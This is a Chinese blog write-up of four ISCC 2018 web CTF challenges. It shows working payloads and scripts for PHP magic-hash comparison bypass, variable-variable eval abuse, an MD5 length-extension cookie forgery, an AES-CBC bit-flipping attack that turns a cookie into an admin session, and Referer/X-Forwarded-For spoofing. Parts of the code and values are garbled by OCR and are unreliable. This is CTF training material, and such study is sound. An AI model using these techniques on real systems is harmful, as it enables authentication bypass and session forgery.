## ISCC 2018 WEB WriteUp



6篇文章 0 订阅 订阅专栏

## 1.php是世界上最好的语言 [分值:150]

题目描述:

php是世界上最好的语言

听说你用php? 题目地址: http://118.190.152.202:8005/

题目内容:

| 用户名:                                     | <pre> ¿ } Line Line Line Line Line Line Line Line</pre> |
|------------------------------------------|---------------------------------------------------------|
| <pre>show_source(FILE); ?&gt; http</pre> | s://blog.csdn.net/lacouco                               |

关键是在 md5(&password)这里, 搜索一下, 找到:

https://blog.csdn.net/vspiders/article/details/78218512,漏洞在这里:

//PHP在处理哈希字符串时,会利用"!="或"=="来对哈希值进行比较,
//它把每一个以"0E"开头的哈希值都解释为0,所以如果两个不同的密码经过哈希以后,其哈希值都是以"0E"开头的,
//那么PHP将会认为他们相同,都是0。
常见的payload有

QNKCDZO 240610708 s878926199a s155964671a s214587387a s214587387a sha1(str) sha1('aaroZmOk') sha1('aa08zKZF') sha1('aa30FF9m')

http://118.190.152.202:8005/md5.php

点击链接:

NULL <?php include 'flag.php'; \$a = @\$\_REQUEST['a']; @eval("var\_dump(\$\$a);"); show\_source(\_\_FILE\_\_);

//blog.csdn.net/lacoucou

不是太懂:

1.\$ REQUEST 是不论get 还是post都能接受参数

2.搜索\$\$ php,原来是可变变量。 就是会把\$a变量的内容当作变量名字。

paload:http://118.190.152.202:8005/no\_md5.php?a=flag

## 2. Collide [分值:200]

题目描述:

```
那么长的秘钥,要爆破到什么时候啊
题目地址: http://118.190.152.202:8002/
```

题目:

```
\langle ?php
include "secret.php";
@$username=(string)$_POST['username'];
function enc($text) {
    global $key
    return md5($key.$text);
3
if(enc($username) === $_COOKIE['verify']){
    if(is_numeric(strpos($username, "admin"))){
        die($flag);
   -}
    else{
        die("you are not admin");
    }
}
else{
    setcookie("verify", enc("guest"), time()+60*60*24*7);
    setcookie("len", strlen($key), time()+60*60*24*7);
}
show_source(__FILE__);
```

```
关键就是这个了:enc($username) === $_COOKIE['verify'], 搜了一个,已经有人发了,不过删除了。
```

还可以看到标题:hash哈希长度扩展攻击学习。

搜这个就有答案了https://blog.csdn.net/syh\_486\_007/article/details/51228628

```
https://blog.csdn.net/qq_35078631/article/details/70941204
```

```
https://www.cnblogs.com/pcat/p/5478509.html
```

import hashlib
key='A'\*10+'d'\*10+'c'\*10+'x'\*10+"158963"
in1=key+"guest"
print hashlib.md5(in1).hexdigest() #38319d170b50883a5c97876ff1565636
#9992b64126b93283fa7c1086d2ec2f0d

攻击的原理:



https://blog.csdn.net/lacoucou

1.md5计算的过程是先将要加密的字符串扩展到56字节,然后加上长度信息扩展到64字节,然后用初始的key ABCD运算。

2.最终的计算结果就在key中,假设最终计算结果的为key1(A1B1C1D1)

3.如果加密字符串比56字节长则将剩下的再扩充,然后将key1(A1B1C1D1)作为初始key进行运算,得到结果2.

以上边的例子为例:

计算in1的md5值即相当于计

要计算in2

则相当与先计算in1,计算结果保存在md5的key中,并以此为初始值,计算admin的值。

对于本题来说, key未知。

md5(\$key."guest")==78cfc57d983b4a17e55828c001a3e781 key长度为46字节。

现在username 和cookie中verify都是我们提交的。

只要让md5(\$key.\$username)===verify 即可。

用hashpump工具计算如下:

提交:

```
POST http://118.190.152.202:8002/
Host: 118.190.152.202:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Cookie: verify=ff758dd577981979927ad71c1f364c6b; len=46
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
```

username=guest%80%00%00%00%00%98%01%00%00%00%00%00%00adminxx

即可得到key.

## 3.Only admin can see flag [分值:300]

题目地址: http://118.190.152.202:8001/

| SIGN IN  |  |
|----------|--|
| Username |  |
| Password |  |
| SIGN IN  |  |

一个标准的登陆界面,查看源代码,发现提示:

```
<!DOCTYPE html>
<html lang="en" >
<head>
 <meta charset="UTF-8">
 <title>Paper login form</title>
     <link rel="stylesheet" href="css/style.css">
</head>
<body>
 <div id="login">
 <form action="" method="post">
    <h1>Sign In</h1>
    <input name='username' type="text" placeholder="Username">
    <input name='password' type="password" placeholder="Password">
    <button>Sign in</button>
</div>
</body>
<!--tip:index.txt-->
</html>
```

http://118.190.152.202:8001/index.txt内容:

```
<?php
include 'sqlwaf.php';
define("SECRET_KEY", ".....");
define("METHOD", "aes-128-cbc");
session_start();
function get_random_iv(){
    $iv='';
    for($i=0;$i<16;$i++){</pre>
        $iv.=chr(rand(1,255));
    }
    return $iv;
}
function login($info){
    $iv=get random iv();
    $plain = serialize($info);
    $cipher = openssl_encrypt($plain, METHOD, SECRET_KEY, OPENSSL_RAW_DATA, $iv);
    $_SESSION['username'] = $info['username'];
    setcookie("iv", base64_encode($iv));
    setcookie("cipher", base64_encode($cipher));
}
function show homepage(){
    if ($_SESSION["username"]==='admin'){
        echo 'Hello admin';
        echo 'Flag is ********';
    }else{
        echo 'hello '.$_SESSION['username'].'';
        echo 'Only admin can see flag';
    }
    echo '<a href="loginout.php">Log out</a>';
    die();
}
function check_login(){
    if(isset($_COOKIE['cipher']) && isset($_COOKIE['iv'])){
        $cipher = base64 decode($ COOKIE['cipher']);
        . .
             .
                 . . .
                        . . . . . . . . . . . . .
```

```
$iv = base64_decode($_COOKIE["iv"]);
        if($plain = openssl_decrypt($cipher, METHOD, SECRET_KEY, OPENSSL_RAW_DATA, $iv)){
            $info = unserialize($plain) or die("base64_decode('".base64_encode($plain)."') can't unseria
            $_SESSION['username'] = $info['username'];
        }else{
            die("ERROR!");
        }
    }
}
if (isset($ POST['username'])&&isset($ POST['password'])) {
  $username=waf((string)$_POST['username']);
  $password=waf((string)$_POST['password']);
  if($username === 'admin'){
        exit('You are not real admin!');
    }else{
        $info = array('username'=>$username,'password'=>$password);
        login($info);
        show_homepage();
    }
}
else{
  if(isset($_SESSION["username"])){
        check_login();
        show_homepage();
    }
}
?>
<!DOCTYPE html>
<html lang="en" >
<head>
  <meta charset="UTF-8">
  <title>Paper login form</title>
      <link rel="stylesheet" href="css/style.css">
</head>
<body>
  <div id="login">
  <form action="" method="post">
    <h1>Sign In</h1>
    <input name='username' type="text" placeholder="Username">
    <input name='password' type="password" placeholder="Password">
    <button>Sign in</button>
</div>
</body>
</html>
```

搜了一下居然找到原题,出题要多懒。。。。。。

https://blog.csdn.net/littlelittlebai/article/details/78816854

照着撸一下,原作的解释,截图保存一下:

我们尝试去以username = admiN password = aaaa登录,登录成功后,可以查看到有两个cookie:

- 1 iv = acinHcBLKxqp%2FI889qh2bA%3D%3D
- 2 cipher = g8RbtxKHo%2BWjB3HEBZoQxCovn1DsHcq84n%2BNxloVN07LCEqn2GL6q5%2Bi8J6iDT9CTPW7J0XRxG4f6QyuW6

这两个cookie都被进行了url编码,我们可以使用python中的unquote()函数来解码。

另外,由index.php中的源码我们可以得到,url解码之后的两个字符串是base64编码的,base64解码后,iv对应的是初始 化向量,cipher对应的是密文(是对<mark>{'username':'admiN','password','aaaa'}</mark>数组序列化后的字符串加密)。这里稍微 说的繁琐点,多理一下,第一次见这种题目可能会很绕,至少我是这样的。

那我们要怎么做出这道题目呢?

有两种判断 ( 对应if(isset(\$\_POST['username']) && isset(\$\_POST['password'])) 和 else )。

第一种:对输入的 username 进行了判断,如果是 admin就说不允许登录,不是 admin就说只有 admin才能看到 flag,这种判断方式,在 login()中赋值了 \$\_SESSION["username"],又在 show\_homepage()中使用了这个值来判断,我们没办法在这一过程中修改 \$\_SESSION["username"],从而也就是没办法拿到 flag。

还有另外一种是判断有没有 **\$\_**SESSION["username"] ,有的话,就在check\_login()函数中读取cookie值,然后做处理, 给 **\$\_**SESSION["username"]赋值,最终给 show\_homepage()使用。在这个过程中,我们可以操作cookie的值,使最终赋值 给 **\$\_**SESSION["username"]的值是admin,这样就可以绕过在 show\_homepage()函数中,通过验证,拿到flag了。

那我们要做的事情就是修改两个 cookie 值,让他们在经过解码,解密之后,可以得到 admin ,而不是我们最开始输入的 a dmiN 。

cbc字节反转攻击,就是要借助cbc内部的模式,修改某一组密文的某个字节,导致在下一明文当中具有相同的偏移量的字节发生变化。这道题中的明文是(16个一组): https://blog.csdn.net/lacoucou

```
1 a:2:{s:8:"userna
2 me";s:5:"admiN";
3 s:8:"password";s
4 :4:"aaaa";}
```

通过以下代码可以得到:

2

```
1 <?php
2 $username = 'admiN';
3 $password = 'aaaa';
4 $info = array('username'=>$username,'password'=>$password);
5 $str = serialize($info);
6 echo $str;
7 //执行结果: a:2:{s:8:"username";s:5:"admiN";s:8:"password";s:4:"aaaa";}
8 ?>
```

我们想改变第二组中的N,那就要改变第一组中相同偏移量r(注意我们是要修改第一组的密文)。可以参考下图:



那我们就得到了修改后的密文了,这个密文解密之后就可以得到我们想要的第二组明文了,但是还有个问题,因为第一组 密文解密时要用到初始化向量iv,这里初始化向量还是以前的,但是第一组密文已经被我们修改过了,那就没办法得到 正确的第一组明文了。所以我们还需要修改初始化向量iv。修改代码如下: https://blog.csdn.net/lacoucou 那我们就得到了修改后的密文了,这个密文解密之后就可以得到我们想要的第二组明文了,但是还有个问题,因为第一组 密文解密时要用到初始化向量 iv,这里初始化向量还是以前的,但是第一组密文已经被我们修改过了,那就没办法得到 正确的第一组明文了。所以我们还需要修改初始化向量 iv。修改代码如下:

```
1 #! python2
2 import urllib
3 import base64
4
5 iv = base64.b64decode(urllib.unquote('acinHcBLKxqp%2FI889qh2bA%3D%3D'))
6 jiamingwen = base64.b64decode(urllib.unquote('iUxB417J08WzUpvaN9t0pW1lIjtzOjU6ImFkbWluIjtzOjg6InBł
7 mingwen = 'a:2:{s:8:"userna'
8 newiv = ''
9 for i in range(0,16):
10
     newiv += chr(ord(mingwen[i])^ord(jiamingwen[i])^ord(iv[i]))
11 print urllib.quote(base64.b64encode(newiv))
12
13 #输出结果gb7UxOXxwucgjGGVpAFsqA%3D%3D
14
15 iv ^ 解密(cipher) = 明文
16 iv ^ 解密(ciphernew) = 假明文
17 iv ^ 假明文 ^ 解密(ciphernew) = 0
18 iv ^ 假明文 ^ 解密(ciphernew) ^ 明文= 明文
19
20 ivnew = iv ^ 假明文 ^ 明文
21 从这些"公式",我们要知道假明文、真明文才能得到我们要的修改后的iv,真明文就是我们真正需要的序列化字符串,之前已经
22
   .
```

所以我们修改后的cookie为:

1 cipher = g8RbtxKHo%2BWjB3HEBboQxCovn1DsHcq84n%2BNxloVN07LCEqn2GL6q5%2Bi8J6iDT9CTPW7J0XRxG4f6QyuW6c
2
3 iv = gb7Ux0XxwucgjGGVpAFsqA%3D%3D
4 bit part (labour on the labour of the labour on the labour of the labour of the

原理与思路完全输入原作者,只是照着操作一下:

1.登陆

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| POST / HTTP/1.1<br>Host: 118.190.152.202.8001<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rx:60.0) Gecko/20100101 Firefox/60.0<br>Accept: ext/html.application/xhtml+xml.application/xml;q=0.9,"/*;q=0.8<br>Accept-Language: zh-CN,zh;q=0.8,zh-TV;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>Referer: http://18.190.152.202:8001/<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 30<br>Cookie:<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>Cache-Control: max-age=0<br>username=admiN&password=aaaaaa | HTTP/L1 200 OK<br>Date: Mon, 14 May 2018 12:20:39 GMT<br>Server: Apache/2.4.7 (Ubuntu)<br>X-Powered-By: PHP/SESID=gihlpdInvgvbs6h1vsu26953b3; path=/<br>Expires: Thu, 19 Nov 1981 08:52:00 GMT<br>Cache-Control: no-store, no-cache, must-revaildate, post-check=0<br>Pragma: no-cache<br>Set-Cookie: iv=aN2h0Mk2ZGMmEdSegUUOkw%3D%3D<br>Set-Cookie:<br>cjpher=YUZPvrZ4hFXEdB2tzcUFiPzySkZn%2FMPYzUdQ%2F.VLTRnOedy66gg\WvCgETJ7OZ%2FKYnEo2%2FBP2mpv0p<br>Zfc06JAvg%3D%3D<br>Vary: Accept-Encoding<br>Content-Length: 89<br>Content-Type: text/html<br>hello admiN |
|                                                                                                    | https://blog.csdn.net/lacoucou                                                                                                    |

HTTP/1.1 200 OK
Date: Mon, 14 May 2018 12:20:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Set-Cookie: PHPSESSID=gihlpdlnvgvbs6h1vsu26953b3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: iv=aN2h0Mk2ZGMmEdSegUU0kw%3D%3D
Set-Cookie: cipher=YUZPvrE4hFXEdB2tzcUFtiPzySkZn%2FMPYzUdQ%2FWLTRnOedy66ggWvCgETJ70Z%2FKYnEo2%2FBP2mpv0pZfc
Vary: Accept-Encoding
Content-Length: 89
Connection: close
Content-Type: text/html

hello admiNOnly admin can see flag<a href="loginout.php">Log out</a>

此时我们使用脚本:

#! python2
import urllib
import base64

```
cipher = 'YUZPvrE4hFXEdB2tzcUFtiPzySkZn%2FMPYzUdQ%2FWLTRnOedy66ggWvCgETJ70Z%2FKYnEo2%2FBP2mpv0pZfc06IAvQ%3D
cipher = urllib.unquote(cipher) #url解码
cipher = base64.b64decode(cipher) #base64解码,此时得到初始的密文
ciphernew = cipher[0:13] + chr(ord(cipher[13]) ^ ord('N') ^ ord('n')) + cipher[14:]
#这里给出一个我觉得比较好理解的解释:
```

```
#cipher[13] ^ 解密(cipher[13 + 16]) = 'N' 这是正常情况下的解密过程
#cipher[13] ^ 'N' ^ 'n' ^ 解密(cipher[13 + 16]) = 'N' ^ 'N' ^ 'n'
print urllib.quote(base64.b64encode(ciphernew))
```

计算出伪cipher:

YUZPvrE4hFXEdB2tzeUFtiPzySkZn/MPYzUdQ/WLTRnOedy66ggWvCgETJ7OZ/KYnEo2/BP2mpv0pZfc06lAv(

2.重新提交

```
设置cookie中的PHPSESSID(上次提交返回的), IV(上次提交返回的), Ciper(计算出来的结果)。
```

post的数据改为 username=admiN。

以便程序进入流程:

```
if(isset($_SESSION["username"])){
    check_login();
    show_homepage();
}
```

提交之后结果:



#### 出错信息中有用内容:

base64\_decode('p800E4EJaL5UnIKUahKqL211Ijtz0jU6ImFkbWluIjtz0jg6InBhc3N3b3JkIjtz0jY6ImFhYWFhYSI7fQ==') ca

把这个值带入脚本2:

计算出新Ⅳ:

#### riQn%2BTNMNuVlryN5jiXK3Q%3D%3D

将原来的Ⅳ用这个替换,再次提交。



成功拿到flag。

## 4.为什么这么简单啊 [分值:100]

参考:https://mntn0x.github.io/2018/05/03/ISCC-2018-%E9%83%A8%E5%88%86wp/

# 第二关需要从 http://edu.xss.tv 进入,并且只有我公司的IP地址才可以进入第二关,公司IP为: 110.110.110.110

题干的意思是:

#### Referer: http://edu.xss.tv X-Forwarded-For: 110.110.110.110



http://118.190.152.202:8016/number2.php?token=260ca9dd8a4577fc00b7bd5810298076

访问这个会有个让输入密码的。

密码从http://118.190.152.202:8016/password.js获取

```
var password = eval(function(p, a, c, k, e, r) {
    e = String;
    if ('0'.replace(0, e) == 0) {
        while (c--) r[e(c)] = k[c];
        k = [function(e) {
            return r[e] || e
        }];
        e = function() {
            return '^$'
        };
        c = 1
    };
    while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
    return p
} ('ADWACwBjAHIAaQBwAHQAPgBhAGwAZQByAHQAKAAiAHAAYQBZAHMAdwBvAHIAZAA6AHgAaQBuAHkAaQBqAGkALgBjAG8AbQAiACkAPAA
```

就那段直接base64解码:

<script>alert("password:xinyiji.com")</script>

输入密码就可以得到flag。

